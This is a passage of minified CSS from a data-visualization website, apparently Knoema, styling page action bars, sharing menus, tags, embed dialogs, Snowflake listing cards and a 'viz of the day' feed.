img{left:auto;right:-4px}.save-copy-dialog{border-top:1px solid #aaa}.save-copy-dialog label{font-family:'PT Sans',sans-serif,"Segoe UI",Tahoma,Geneva,Verdana,sans-serif;font-size:1.25em;font-weight:bold;color:#666}.save-copy-dialog .title{margin-top:10px}.save-copy-dialog .title-editor{width:100%;font-family:'PT Sans',sans-serif;font-size:18pt;border:1px solid #b4b4b4;background-color:#fff;box-sizing:border-box;padding:0.3em 0.6em}.save-copy-dialog .title-editor:hover{border-color:#ccc}.save-copy-dialog .title-editor:focus{outline:none;border-color:#000}.save-copy-dialog .description{margin-top:10px;position:relative}.save-copy-dialog .description-editor{width:100%;height:220px;box-sizing:border-box}div#page-parameterization-container{display:none;padding:0 30px;padding-bottom:0.5em}div#page-parameterization-container>div{display:inline-block}#parameterize-name{display:inline-block;max-width:100px;overflow:hidden;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;line-height:12px;max-height:12px;white-space:nowrap}select.parameterize-values{width:200px}select.parameterize-values+.chzn-container-single{margin-bottom:1px}select.parameterize-values+.chzn-container-single .chzn-single{min-width:190px;max-width:190px;height:21px}div#page-actions{position:relative;z-index:2;height:50px;background-color:#f5f5f5;font-family:'PT Sans',sans-serif;font-size:9.5pt;color:#000;padding:0 22px;display:flex}div#page-actions.hidden{display:none}body:not(.community) div#page-actions{padding:0 14px}div#page-actions span.separator{align-self:center;margin:0 10px;width:1px;height:24px;background-color:#dcdcdc}html:not([dir='rtl']) div#page-actions span.separator+.command{margin-left:0}html[dir='rtl'] div#page-actions span.separator+.command{margin-right:0}div#page-actions .panel-with-buttons-icons{display:flex;justify-content:flex-end;flex:auto}html:not([dir='rtl']) div#page-actions .panel-with-buttons-icons .command{margin-right:0}html[dir='rtl'] div#page-actions .panel-with-buttons-icons .command{margin-left:0}html:not([dir='rtl']) div#page-actions .panel-with-buttons-icons .command{margin-left:5px}html[dir='rtl'] div#page-actions .panel-with-buttons-icons .command{margin-right:5px}div#page-actions .panel-with-buttons-icons .command.add-favorites.pinned .knoema-ico{color:#2050be}div#page-actions .panel-with-buttons-icons .command.subscriber.unfollow .knoema-ico{color:#2050be;font-weight:500}div#page-actions .command{background:transparent;border:none;text-decoration:none;color:#000;font-weight:normal;text-transform:none;line-height:1;padding:5px 8px;font-family:inherit;transition:background-color 0.3s;box-shadow:none;border-radius:0;margin:0;display:flex;justify-content:center;align-items:center}html:not([dir='rtl']) div#page-actions .command{margin-right:5px}html[dir='rtl'] div#page-actions .command{margin-left:5px}div#page-actions .command:hover,div#page-actions .command.active,div#page-actions .command.underlined{background:rgba(0,0,0,0.02)}div#page-actions .command.underlined{border-top:3px solid transparent;border-bottom:3px solid #2050be}div#page-actions .command:active{background:rgba(0,0,0,0.04)}div#page-actions .command.disabled{opacity:0.4}div#page-actions .command .knoema-ico{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:300}html:not([dir='rtl']) div#page-actions .command .knoema-ico+*{margin-left:6px}html[dir='rtl'] div#page-actions .command .knoema-ico+*{margin-right:6px}div#page-actions .command .arrow-down{height:14px;width:14px;line-height:14px;font-size:14px;text-align:center;font-weight:500;color:#505050}html:not([dir='rtl']) div#page-actions .command .arrow-down{margin-left:5px}html[dir='rtl'] div#page-actions .command .arrow-down{margin-right:5px}#site-holder .sticky div#page-actions{background-color:#fff;margin:10px auto 0 auto}#site-holder .sticky div#page-actions .icon-saveicon{display:none}#site-holder .sticky div#page-actions .separator{display:none}html[dir='rtl'] div#page-actions{min-height:32px}div#page-actions>div:first-child{margin:0;display:flex;justify-content:flex-start}@media (max-width:600px){div#page-actions>div:first-child{flex-wrap:wrap}}div#page-actions>div:first-child img{vertical-align:middle}div#page-actions>div:first-child iframe{vertical-align:middle}div#page-actions>div:first-child span{vertical-align:middle}div#page-actions a{color:#000}div#page-actions .command{font-size:14px}.sticky div#page-actions .command{color:#2050be;font-size:11pt;margin-right:15px}.sticky div#page-actions .command:hover{color:#1c47a8}.sticky div#page-actions .command.save-button{background-color:#2050be;text-decoration:none;color:#fff;padding:5px 12px}.sticky div#page-actions .command.save-button:hover{color:#fff;background-color:#1c47a8}.sticky div#page-actions .command#theme-customize,.sticky div#page-actions .command#parameterize{cursor:pointer}div#page-actions .command.subcommand{margin-left:10px}html[dir='rtl'] div#page-actions .command.subcommand{margin-right:10px}div#page-actions.editor{height:60px;background-color:#fff}html:not([dir='rtl']) div#page-actions.editor{padding-left:0}html[dir='rtl'] div#page-actions.editor{padding-right:0}body:not(.community) div#page-actions.editor{padding:0;height:30px;width:940px}body:not(.community) div#page-actions.editor>div:first-child{padding-top:0;padding-bottom:0}body:not(.community) div#page-actions.editor div#page-themes{margin-top:5px}div#page-actions.editor .command{margin:0;display:initial;font-weight:normal;color:#000}div#page-actions.editor .command.save-button{color:#fff;background-color:#2050be;padding:5px 12px}div#page-actions.editor .command.save-button:hover{color:#fff}div#page-actions.editor .command:hover{color:#2050be}html[dir='rtl'] div#page-actions.editor img{float:right;margin-top:15px}div#page-actions.editor>div:first-child{padding:15px}div#page-actions.editor div#page-themes{margin-top:15px}html:not([dir='rtl']) div#page-actions.editor div#page-themes{margin-right:15px}html[dir='rtl'] div#page-actions.editor div#page-themes{margin-left:15px}div#page-actions img.separator{margin-left:5px;margin-right:5px}#site-holder.v7 div#page-actions img.separator{visibility:hidden}div#page-actions span#page-views{display:inline-block;width:16.5px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:0px 0px;margin-bottom:6px}div#page-actions span#page-pins{display:inline-block;width:15px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png?v=2');background-position:82px 0px;margin-bottom:5px}div#page-actions span#page-comments{display:inline-block;width:16px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:66px 0px;margin-bottom:0px;margin-left:30px}html[dir='rtl'] div#page-actions span#page-comments{margin-left:0;margin-right:30px}div#page-actions #dataset-views{display:inline-block;width:16px;height:16px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:99px 0px;margin-bottom:5px;cursor:pointer}div#page-actions a#page-save .icon{margin-right:5px;font-size:14pt}html[dir='rtl'] div#page-actions a#page-save .icon{margin-left:5px;margin-right:0;float:right}div#page-actions a#page-save span,div#page-actions a#save span{width:15.5px;height:16px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:15px 0px;margin:0 7px -1px 0;display:inline-block}html[dir='rtl'] div#page-actions a#page-save span,html[dir='rtl'] div#page-actions a#save span{margin:0 0px -1px 7px}div#page-actions .dropdown-box,div#nimble-page-actions .dropdown-box{font-size:14px}div#page-actions .dropdown-box a,div#nimble-page-actions .dropdown-box a{display:block;text-decoration:none !important;line-height:20px;padding:0.7em 20px;color:#000}div#page-actions .dropdown-box a.command,div#nimble-page-actions .dropdown-box a.command{margin:0}div#page-actions .dropdown-box a:hover,div#nimble-page-actions .dropdown-box a:hover{background:#f5f5f5}div#page-actions .dropdown-box a.active,div#nimble-page-actions .dropdown-box a.active{background:url('/img/v2/shared/ico_selected.png') #f5f5f5 no-repeat 90%}div#page-actions .dropdown-box a.hidden,div#nimble-page-actions .dropdown-box a.hidden{display:none}div#page-actions .dropdown-box hr,div#nimble-page-actions .dropdown-box hr{margin:0.5em 0;border-top-color:#eee}.timeseries-info #page-lang{display:inline-block;position:static;top:auto;right:auto;margin-left:10px;margin-right:0}html[dir='rtl'] .timeseries-info #page-lang{margin-left:0;margin-right:10px}#page-lang{position:absolute;top:-30px;right:15px;color:#fff;background-color:#2050be;font:10pt 'PT Sans',sans-serif;cursor:pointer;text-transform:uppercase;z-index:100;padding:1px 5px}html[dir='rtl'] #page-lang{left:15px;right:auto}#page-lang div.page-lang-menu{z-index:10;display:none;position:absolute;top:20px;right:-15px}html[dir='rtl'] #page-lang div.page-lang-menu{left:-15px;right:auto}#page-lang div.page-lang-menu div.arrow em{height:6px;width:10px;display:block;position:relative;top:2px;left:160px;padding:0px;margin:0px;background:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png") center -3px no-repeat}html[dir='rtl'] #page-lang div.page-lang-menu div.arrow em{right:160px}#page-lang div.page-lang-menu div.text{padding:10px;border:1px solid #ccc;box-shadow:0px 1px 5px 1px #cecece;text-transform:none;background-color:#fff;width:170px;line-height:1.7em;font:10pt 'PT Sans',sans-serif;color:#000}#page-lang div.page-lang-menu div.text a{color:#fff;padding:3px 10px;margin-top:10px;font:bold 10pt 'PT Sans',sans-serif}html.ie div#page-actions #parameterize-name,html.firefox div#page-actions #parameterize-name{max-height:none;height:14px;margin-bottom:-2px}#page-sharing span.sharing-status{flex:none;width:24px;height:24px;background-image:url(/img/v7/action-bar/ico-public.svg)}#page-sharing span.sharing-status.private{background-image:url(/img/v7/action-bar/ico-private.svg)}#page-sharing span.sharing-status.friends{background-image:url(/img/v7/action-bar/ico-shared.svg)}#page-sharing span.sharing-status.metadata{background-image:url(/img/v7/action-bar/ico-metadata-status.svg)}#page-sharing .dropdown-box button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;font-family:'PT Sans',sans-serif;display:flex;justify-content:flex-start;align-items:center;height:40px;width:100%;padding:0 20px}html:not([dir='rtl']) #page-sharing .dropdown-box button{padding-right:40px}html[dir='rtl'] #page-sharing .dropdown-box button{padding-left:40px}#page-sharing .dropdown-box button:hover{background-color:#f5f5f5}#page-sharing .dropdown-box button.active{background-image:url('/img/v2/shared/ico_selected.png');background-repeat:no-repeat;background-position:90%}html[dir='rtl'] #page-sharing .dropdown-box button.active{background-position:10%}#page-sharing .dropdown-box button:before{content:"";background:none;width:24px;height:24px;background-repeat:no-repeat}html:not([dir='rtl']) #page-sharing .dropdown-box button:before{margin-right:10px}html[dir='rtl'] #page-sharing .dropdown-box button:before{margin-left:10px}#page-sharing .dropdown-box button.public:before{background-image:url('/img/v7/action-bar/ico-public.svg')}#page-sharing .dropdown-box button.private:before{background-image:url('/img/v7/action-bar/ico-private.svg')}#page-sharing .dropdown-box button.metadata:before{background-image:url('/img/v7/action-bar/ico-metadata.svg')}#page-sharing .dropdown-box button.sh-options:before{background-image:url('/img/v7/action-bar/ico-sharing-options.svg')}#page-sharing .dropdown-box button.change-owner:before{background-image:url('/img/v7/action-bar/ico-change-owner.svg')}#page-sharing .dropdown-box>span:first-child{width:40px;height:32px;background:#f5f5f5;display:block;box-shadow:0 0 2px rgba(0,0,0,0.2)}#site-holder.v7 #page-sharing .dropdown-box>span:first-child{background:#f7f7f7}#page-sharing .dropdown-box ul+span{width:40px;height:1px;display:inline-block;position:absolute;top:31px;left:1px;background:whiteSmoke}#site-holder.v7 #page-sharing .dropdown-box ul+span{background:#f7f7f7}#page-sharing .dropdown-box.page{top:50px;right:0px;min-width:200px;width:auto;height:auto}#page-sharing .dropdown-box.page li{background-color:#fff;list-style-type:none;height:40px;padding-right:20px}html[dir='rtl'] #page-sharing .dropdown-box.page li{padding-left:20px;padding-right:0}#page-sharing .dropdown-box.page li:hover{background-color:#f5f5f5}#page-sharing .dropdown-box.page li span{vertical-align:top}#page-sharing .dropdown-box.page::before{bottom:100%;right:50px;position:absolute;height:0;width:0;content:"";z-index:2;border-bottom:6px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent}html[dir='rtl'] #page-sharing .dropdown-box.page::before{right:auto;left:50px}div#page-description{margin:15px;font:10pt 'PT Sans',sans-serif;text-align:justify;word-break:break-word}.page-edit-mode div#page-description{border:1px dashed #fff;margin-top:0}.page-edit-mode div#page-description:hover,.page-edit-mode div#page-description:focus{border:1px dashed #aaa;cursor:pointer}.page-edit-mode div#page-description:hover a,.page-edit-mode div#page-description:focus a{color:#2050be}div#page-description.page-description-empty{border:1px dashed #aaa;min-height:30px;margin-top:0}div#page-description.page-description-empty .gadget_actions{display:block;margin-top:0}html:not([dir='rtl']) div#page-description.page-description-empty .gadget_actions{margin-left:10px}html[dir='rtl'] div#page-description.page-description-empty .gadget_actions{margin-right:10px}html:not([dir='rtl']) div#page-description.page-description-empty .gadget_actions{float:left}html[dir='rtl'] div#page-description.page-description-empty .gadget_actions{float:right}div#page-description.page-description-empty:hover,div#page-description.page-description-empty:focus{border-style:solid}div#page-description .gadget_actions{display:none;line-height:30px}div#page-description .gadget_actions a{text-decoration:none;color:#83a0d8}div#page-description .gadget_actions a span{font-size:16px}div#page-description .gadget_actions i.edit{font-size:16px;margin-bottom:4px}html:not([dir='rtl']) div#page-description .gadget_actions i.edit{margin-right:5px}html[dir='rtl'] div#page-description .gadget_actions i.edit{margin-left:5px}div#page-tags{margin:11px 10px 12px 20px;width:710px;position:relative;z-index:1;font-size:16px}html[dir='rtl'] div#page-tags{margin:11px 20px 12px 10px}#site-holder.v7 div#page-tags #tag-image{display:none}#site-holder.v7 div#page-tags{margin:5px 0 0 30px}html[dir='rtl'] #site-holder.v7 div#page-tags{margin:5px 30px 0 0}div#page-tags img{float:left;margin:6px 9px 0 0}#site-holder.v7 div#page-tags img{visibility:hidden}html[dir='rtl'] div#page-tags img{float:right;margin:6px 0 0 9px;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#page-tags ul.page-tags-list{margin-right:5px;margin-top:0}div#page-tags input.page-tags-hidden{display:none}div#page-tags div#page-tags-editor a.save-tags,div#page-tags div#page-tags-editor a.cancel-tags{text-decoration:none;color:#2050be;font-size:14px}div#page-tags div#page-tags-editor.light a{color:#fff}#site-holder.v7 div#page-tags-links.light li{color:#6080c0}div#page-tags-links.light a{color:#fff}#site-holder.v7 div#page-tags-links.light a{color:#6080c0}div#page-tags-links.light a.edit-tags{color:#fff}#site-holder.v7 div#page-tags-links.light a.edit-tags{color:#6080c0}div#page-tags-links ul{margin:0;display:inline-block;padding-left:0;max-width:610px;float:left}html[dir='rtl'] div#page-tags-links ul{float:right;padding:0}div#page-tags-links li{display:inline;list-style-type:none}#site-holder.v7 div#page-tags-links li{color:#222240}div#page-tags-links a{color:#4b4b4b;text-decoration:none;font-family:'PT Sans',sans-serif;font-size:14px}#site-holder.v7 div#page-tags-links a{color:#6080c0}div#page-tags-links a.edit-tags{text-decoration:none;margin-left:10px;display:inline-block;color:#2050be}html[dir='rtl'] div#page-tags-links a.edit-tags{margin-left:0;margin-right:10px}#site-holder.v7 div#page-tags-links a.edit-tags{color:#2050be}div#page-tags-editor{display:none}div#page-tags-editor div{margin:2px 0 0 5px;float:right;display:inline}html[dir='rtl'] div#page-tags-editor div{float:left;margin:2px 5px 0 0}div#page-social{margin:10px 15px 10px 15px;position:relative;vertical-align:middle}div#page-social a{color:#000;font-weight:bold}div#page-social-buttons{position:absolute;top:0px;bottom:0px;right:0}div#page-social-buttons iframe,div#page-social-buttons span{vertical-align:bottom}div#page-info{font-family:'PT Sans',sans-serif;padding:10px 15px}#site-holder.v7 div#page-info{padding:40px 15px 50px 15px}div#page-info #page-author-contents{float:right}html[dir='rtl'] div#page-info #page-author-contents{float:left}div#page-info #page-updated{display:inline}div#page-info a{color:#2050be}#site-holder.v7 div#page-info a{color:#6080c0;text-decoration:none}div#page-info span{font-weight:bold}div#page-comments{padding:10px 15px;font-family:'PT Sans',sans-serif}div#page-comments a{color:#888;text-decoration:none}div#page-comments h3{font-family:'PT Sans',sans-serif;font-size:11pt}div#page-comments select{font-family:'PT Sans',sans-serif;font-size:11pt}a#edit-wiki-button{padding:5px 10px;font:bold 10.5pt 'PT Sans',sans-serif;background:#2050be;color:#fff;text-decoration:none;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);text-transform:uppercase;float:right}a#edit-wiki-button:hover{background-color:#1b44a2}div.wiki-page-title h2{font:bold 14.5pt 'PT Sans',sans-serif}div.wiki{font:10.5pt 'PT Sans',sans-serif;min-height:600px}div.wiki.view-mode{overflow:auto}div.wiki p{margin:5px 0;word-wrap:break-word}div.wiki a{color:#2050be}div.wiki .visualization{min-height:600px}div#upgradeError .upgradeErrorReason{display:block;color:#666;margin:12px 0 12px;font-size:14px}div .upgradeErrordiv{margin-bottom:10px}div .upgradeErrordiv .chart-title-label{color:#a3a3a3;margin:4px 4px 13px 0;text-transform:uppercase;font-size:10px;font-weight:500;width:61px;height:14px}div#embed-dialog{display:none}div#embed-dialog div{border:0;padding:0}div#embed-dialog div label{font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;line-height:20px;color:#6080c0;text-transform:uppercase;float:left}div#embed-dialog div label.warning-message{padding-bottom:15px}html[dir='rtl'] div#embed-dialog div label{float:right}div#embed-dialog div textarea{background-color:#f7f7f7;width:100%;height:101px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;font-family:'PT Sans',sans-serif}div#embed-dialog div textarea:focus{outline:0;-webkit-appearance:none}div#embed-dialog div textarea::selection{background-color:#bfcce6}div#embed-dialog div textarea::-moz-selection{background-color:#bfcce6}.v7 div#embed-dialog div{border-color:#bfcce6}.ui-dialog .customize-embed{color:#6080c0;background-image:url("/img/v7/resource/ico-customize.png");width:auto;font-size:14px;top:12px;padding:0 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.ui-dialog .customize-embed{background-image:url("/img/v7/resource/ico-customize-x2.png");background-size:21px 17px}}.ui-dialog .customize-embed:hover{color:#1b44a2}.export-dataset-list-columns-dialog .ui-dialog-buttonset{width:100%}.export-dataset-list-columns-dialog .ui-dialog-buttonset .ui-button{float:right}html[dir='rtl'] .export-dataset-list-columns-dialog .ui-dialog-buttonset .ui-button{float:left}a.customize-embed{display:inline-block;width:21px;height:17px;background-repeat:no-repeat;padding-left:25px;color:#2050be;text-decoration:none;font-size:9pt;position:relative;top:15px;cursor:pointer;background-image:url("/img/v2/resource/icon_customize.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){a.customize-embed{background-image:url("/img/v2/resource/icon_customize-x2.png");background-size:21px 17px}}a.customize-embed:visited{color:#2050be}.ui-widget-content a.customize-embed{color:#2050be}html[dir='rtl'] a.customize-embed{float:right;padding-right:25px;background-position:right center}div#delete-segment-confirmation{display:none}#download-limit-warning p:first-child{margin-top:0}#download-limit-warning .advice{background:#f7f7f7;font-size:14px;padding:0.75em 1em}#download-limit-warning .advice ul{line-height:1.3;margin:0.5em 0 0 0}div.stages-dialog h3{margin:5px;font-weight:normal;font-size:1em}div.stages-dialog input{margin:5px}div.segment-dialog{margin-bottom:8px}div.segment-dialog input[type=text],div.segment-dialog select{margin:3px 0 20px 0;padding:3px 0 3px 2px;width:350px;font-size:14px}div.segment-dialog .access-levels-radio-lists{margin-bottom:5px}div.segment-dialog .access-levels-radio-lists label{font-family:'PT Sans',sans-serif;font-weight:normal}div.segment-dialog .row{display:block}div.segment-dialog .bigLabel{font-family:'PT Sans',sans-serif;font-size:15px;color:#666;margin:5px 0}div.segment-dialog .option{font-size:14px;font-family:'PT Sans',sans-serif;color:#666}div.segment-dialog .option input[type=radio]{vertical-align:text-top;margin:4px}div.segment-dialog ul{list-style-type:none;margin:0;padding:0 16px;height:92px;overflow:auto}div.segment-dialog ul li .role-label{font-size:14px;font-weight:normal;color:#666;margin:2px;vertical-align:top}div.segment-dialog div.error-message{display:none;margin-top:10px;font-size:12px;color:#c13a3f}#edit-infographics-dialog label[for=infographics]{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#edit-infographics-dialog input{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px;outline:none}#edit-infographics-dialog .error-message{color:#c13a3f}.with-media#site-holder div#page-actions div#page-lang{top:10px}.snowflake-card{padding:24px 24px 48px;border:1px solid #e2e3e5;border-radius:8px;position:relative}.snowflake-card h3{margin:16px 0}.snowflake-card p{margin:0}.snowflake-card .logo{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 32 32'%3E%3Cg id='ico-knoema' transform='translate(-463 -315)'%3E%3Crect id='Rectangle_1347' data-name='Rectangle 1347' width='32' height='32' transform='translate(463 315)' fill='none'/%3E%3Cpath id='Path_1257' data-name='Path 1257' d='M288.3,498.784l-9.9-15.861h-.125v15.861h-9.589v-32h9.589v14.774h.125l9.219-14.774h11.359l-11.114,15.024,11.917,16.976Z' transform='translate(194.315 -151.784)' fill='%236080c0'/%3E%3C/g%3E%3C/svg%3E%0A");color:#65676c;font-size:12px;font-weight:600;width:32px;display:block;background-size:contain;padding-top:42px;background-repeat:no-repeat}.snowflake-card.external .logo{background-image:initial}.snowflake-card.external.tag-zillow .logo{background-image:url('/Img/partners/zillow.png')}.snowflake-card.external.tag-starschema .logo{background-image:url('/Img/partners/starschema.png')}.snowflake-card.external.tag-snowflake .logo{background-image:url('/Img/partners/snowflake.png')}.snowflake-card .listing-url{text-decoration:none;color:#2050be;position:absolute;bottom:24px}#snowflake-query-dialog .snowflake-card{width:246px;height:277px;box-sizing:border-box}html:not([dir='rtl']) #snowflake-query-dialog .snowflake-card{float:left}html[dir='rtl'] #snowflake-query-dialog .snowflake-card{float:right}html:not([dir='rtl']) #snowflake-query-dialog .snowflake-card{margin-right:24px}html[dir='rtl'] #snowflake-query-dialog .snowflake-card{margin-left:24px}#snowflake-query-dialog .query-column{width:100%;height:277px;box-sizing:border-box}html:not([dir='rtl']) #snowflake-query-dialog .query-column{float:left}html[dir='rtl'] #snowflake-query-dialog .query-column{float:right}#snowflake-query-dialog .snowflake-card+.query-column{width:calc(100% - 246px - 24px - 2px)}#snowflake-query-dialog .snippet-text{background-color:#f0f0ec;border:1px solid #2050be;border-radius:2px;font-size:13px;font-family:'PT Sans',sans-serif;padding:10px 5px;box-sizing:border-box;resize:none;width:100%;height:100%}div#page-header.viz-of-the-day{background-color:#fff;display:flex;padding:0 30px}div#page-header.viz-of-the-day>*{flex:1}div#page-header.viz-of-the-day .text{margin:80px 0}div#page-header.viz-of-the-day .text .page-title{text-transform:uppercase;font-size:14px;margin:0 0 20px 0;font-weight:200;font-family:"Open Sans",Sans serif;letter-spacing:2px;color:#969696}div#page-header.viz-of-the-day .text .page-desc{font-size:38px;margin:0 0 25px 0;line-height:1;font-weight:400;font-family:"Poppins","Open Sans",Sans serif;color:#627ec2}div#page-header.viz-of-the-day .text p{margin-bottom:30px;font-weight:500;font-family:"Open Sans",Sans serif;font-size:16px;line-height:1.4;text-transform:uppercase;color:#646464}div#page-header.viz-of-the-day .image{margin-top:5px}html:not([dir='rtl']) div#page-header.viz-of-the-day .image{margin-left:20px}html[dir='rtl'] div#page-header.viz-of-the-day .image{margin-right:20px}div#page-header.viz-of-the-day .image video{width:430px}div#page-header.viz-of-the-day-viewer{clear:both;height:117px;display:block;margin-top:20px}div#page-header.viz-of-the-day-viewer .title-and-page-info{margin:27px 0 0 31px;width:650px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .title-and-page-info{margin:27px 31px 0 0}div#page-header.viz-of-the-day-viewer .title-and-page-info h1{margin:0;font:bold 32px 'PT Sans',sans-serif;color:#000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:650px}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info{padding:0;display:table}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated{vertical-align:middle;display:table-cell;float:none}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents span,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated span,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents a,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated a{white-space:nowrap;font:16px 'PT Sans',sans-serif;color:#6080c0}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents{padding-right:15px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents{padding-left:15px;padding-right:0}div#page-header.viz-of-the-day-viewer .logo{background:url(/img/v7/action-bar/ico-data-driven.svg?v=1) right center no-repeat;display:inline-block;position:absolute;width:249px;height:77px;right:0px;top:20px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .logo{right:auto;left:0px}#page-description.viz-of-the-day-description{font:16px 'PT Sans',sans-serif;color:#222240}#content-tabs.ui-tabs{padding-top:30px}.vizofthedaytag .page-section.viz-of-the-day{background-color:#fff;padding-top:20px;padding-bottom:0}.vizofthedaytag .page-section.viz-of-the-day h3{display:none}.vizofthedaytag .page-section.viz-of-the-day a.img div{border:1px solid #bfcce6}div#home-box .feed{clear:both}div.subscribe{padding:20px;background:#eee;display:table;margin:30px 30px 0 30px;width:840px}div#site-main.dashboard-with-paddings div.subscribe{width:100%;box-sizing:border-box;margin:20px 0;background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div.subscribe>*{display:table-cell;vertical-align:middle;line-height:1}div.subscribe .icon{width:24px;height:24px;background:url("/Img/v7/action-bar/ico-mail-subscribe.svg?v=1");background-repeat:no-repeat;background-position:center}div.subscribe .text{width:450px}div.subscribe .with-padding{padding-right:30px}html[dir='rtl'] div.subscribe .with-padding{padding-left:30px;padding-right:0}div.subscribe .email{display:table-cell;vertical-align:middle}div.subscribe .separator{border-left:solid 2px #9b9b9b}div.subscribe h2{font:bold 18px 'PT Sans',sans-serif;color:#222240;margin:0;margin-left:15px;margin-right:10px}html[dir='rtl'] div.subscribe h2{margin-left:10px;margin-right:15px}div.subscribe p{font:14px 'PT Sans',sans-serif;color:#292929;margin:0;padding-top:5px;padding-left:20px;padding-right:10px;display:table-cell}html[dir='rtl'] div.subscribe p{padding-left:10px;padding-right:20px}div.subscribe #subscribe{margin:0 auto;padding:12px 23px;font-weight:500;font-family:"Poppins","Open Sans",Sans serif;font-size:14px;text-align:center;border-radius:7px;background-color:#627ec2;transition:color 0.3s,background-color 0.3s,border 0.3s;border:1px solid #627ec2;color:#fff}div.subscribe #subscribe:hover{background-color:#fff;color:#627ec2;border-color:rgba(98,126,194,0.2)}html:not([dir='rtl']) div.subscribe #subscribe{float:right}html[dir='rtl'] div.subscribe #subscribe{float:left}div.subscribe input{border:0;border-bottom:1px solid #9b9b9b;width:150px;height:20px;border-radius:2px;padding:4px 5px;margin-left:0;margin-right:20px;font-family:'PT Sans',sans-serif;outline:0;background-color:#f0f0ec}#site-main.dashboard-with-paddings div.subscribe input{background-color:#fff}html[dir='rtl'] div.subscribe input{margin-left:20px;margin-right:0}div.viz-of-the-day-feed{padding:40px 30px 20px 30px;position:relative}div.viz-of-the-day-feed .topics{position:absolute;font:bold 18px 'PT Sans',sans-serif;color:#222240;text-align:right;right:30px}html[dir='rtl'] div.viz-of-the-day-feed .topics{left:30px;right:auto}div.viz-of-the-day-feed .topics select{padding:5px;width:180px;margin-left:5px}div.viz-of-the-day-feed ul{width:100%;text-align:center;list-style-type:none;padding:0;margin:0 0 20px 0}div.viz-of-the-day-feed ul li{display:inline-block}html[dir='rtl'] div.viz-of-the-day-feed ul{padding:0}div.viz-of-the-day-feed ul a{text-decoration:none;display:inline-block;font:bold 18px 'PT Sans',sans-serif;color:#2050be;width:122px;height:38px;text-transform:uppercase;text-align:center;vertical-align:middle;line-height:40px;padding:0;outline:none}div.viz-of-the-day-feed ul a.active{border:0;border-bottom:solid 2px #6080c0;color:#000}div.viz-of-the-day-feed .viz.crawler{width:auto;display:block}div.viz-of-the-day-feed .viz.crawler h3{width:auto}div.viz-of-the-day-feed .viz.crawler p{width:445px;display:inline-block;vertical-align:top}div.viz-of-the-day-feed .viz{width:430px;margin:20px 20px 0 0;display:inline-block;vertical-align:top}div.viz-of-the-day-feed .viz:nth-child(even){margin-right:0}div.viz-of-the-day-feed .viz div.thumbnail{width:428px;height:260px;border:1px solid #bfcce6;position:relative;overflow:hidden}div.viz-of-the-day-feed .viz div.thumbnail div.image{width:100%;height:100%;position:relative}div.viz-of-the-day-feed .viz div.thumbnail .hover{display:block;text-decoration:none;color:#000;background:#f0f0ec;font:14px 'PT Sans',sans-serif;color:#292929;padding:30px 30px 15px 30px;height:215px;position:relative;top:0;cursor:default}div.viz-of-the-day-feed .viz div.thumbnail .hover p{margin:0;max-height:160px;overflow:hidden}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics{border-top:1px solid #bfcce6;padding:10px 0;width:385px;position:absolute;bottom:0;font:bold 14px 'PT Sans',sans-serif;color:#222240}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{display:inline-block;height:14px;line-height:14px;margin-top:9px;background-image:url("/img/v2/page/icon_eye.png");background-repeat:no-repeat;background-position:0px 0px;background-size:16px 14px !important;padding-left:20px;padding-right:0;margin-left:0;margin-right:1em}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_eye-x2.png");background-size:cover}}div.viz-of-the-day-feed .viz 